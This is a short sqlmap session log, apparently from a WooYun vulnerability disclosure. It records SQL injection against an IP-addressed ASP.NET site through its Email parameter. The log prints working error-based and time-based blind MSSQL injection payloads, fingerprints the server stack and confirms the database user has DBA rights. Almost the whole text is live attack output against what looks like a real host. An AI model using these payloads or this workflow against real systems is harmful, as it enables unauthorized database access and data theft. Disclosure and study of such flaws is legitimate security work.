 sqlmap
[20:40:45] [INFO] parsing HTTP request from '7.txt'
[20:40:45] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:40:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Email (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Email=admin@qq.com' AND 8544=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(118)+CHAR(122
)+CHAR(113)+(SELECT (CASE WHEN (8544=8544) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHA
R(106)+CHAR(106)+CHAR(113))) AND 'VhVF'='VhVF&UserName=admin
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: Email=admin@qq.com' WAITFOR DELAY '0:0:30'--&UserName=admin
---
[20:40:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[20:40:49] [INFO] testing if current user is DBA
current user is DBA:    True
[20:40:49] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\111.39.56.7'
[*] shutting down at 20:40:49
C:\Python27\sqlmap>_
www.wooyun.org